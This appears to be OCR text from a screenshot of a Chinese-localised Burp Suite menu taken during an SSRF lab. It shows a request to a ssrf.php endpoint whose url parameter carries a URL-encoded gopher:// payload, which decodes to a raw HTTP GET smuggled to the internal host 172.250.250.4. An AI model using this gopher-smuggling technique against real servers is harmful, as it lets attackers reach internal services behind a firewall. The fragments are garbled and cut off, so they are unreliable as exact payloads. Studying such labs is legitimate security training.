 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%47%45%54%20%2f%6e%61%6d%
5%2e%70%68%70%3f%6e%61%6d%65%3d%64%61%7a%68%75%61%6e%67%20%48%
4%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%25%32%30%31%37%32%2e%
2%35%30%2e%32%35%30%2e%34%0d%0a
Send to Organizer Ctrl+O
Insert Collaborator payload
在浏览器中显示响应
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制网址
Copy as curl command (bash)
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
URL
HTML
Base64
Base64 URL
构造字符串(Construct string)
URL解码 Ctrl+Shift+U
对特殊字符URL编码(URL-encode key characters) Ctrl+U
对所有字符URL编码
对所有字符URL编码(Unicode)
网站
Submit
4:80/_%47%45%54%25%32%30%2f%6e%6
uest
解码: URL编码
GET /name.php?name=dazhuang H
TP/1.1\r\n
Host:%20172.250.250.4\r\n
解码: URL编码
GET /name.php?name=dazhuang H
TP/1.1\r\n
Host: 172.250.250.4\r\n
取消 应用变更
Request attributes 2
Request query parameters 0